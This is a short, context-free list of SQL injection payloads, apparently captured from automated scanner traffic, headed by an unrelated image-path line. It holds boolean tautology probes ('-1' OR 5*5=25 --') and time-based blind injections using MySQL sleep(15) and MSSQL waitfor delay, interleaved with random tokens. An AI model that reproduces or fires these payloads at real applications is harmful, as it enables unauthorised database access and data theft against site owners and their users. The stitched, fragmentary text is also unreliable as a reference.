
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl